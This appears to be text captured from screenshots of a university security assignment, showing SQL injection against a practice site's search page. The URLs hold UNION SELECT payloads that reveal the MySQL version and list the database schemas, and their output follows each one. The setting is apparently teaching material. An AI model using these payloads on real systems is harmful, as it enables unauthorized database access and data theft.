 Search × +
不安全 | assignment-dusty-rose.unimelb.life/search.php?search=%27UNION+SELECT+%27a%27,@@version,%27c%27,%27d%27+--+
INHR Search Search... 5
Dashboard
Search Results
Search Results
User Profile
ID Name Description Price
Search
a 8.0.28-0ubuntu0.20.04.3 c d
Search × +
不安全 | assignment-dusty-rose.unimelb.life/search.php?search=%27UNION+SELECT+%27a%27,%27b%27,schema_name,%27d%27+FROM+information_schema.schemata--+
INHR Search Search... 5
Dashboard
Search Results
Search Results
User Profile
Search
ID Name Description Price
a b mysql d
a b information_schema d
a b performance_schema d
a b sys d
a b Secure d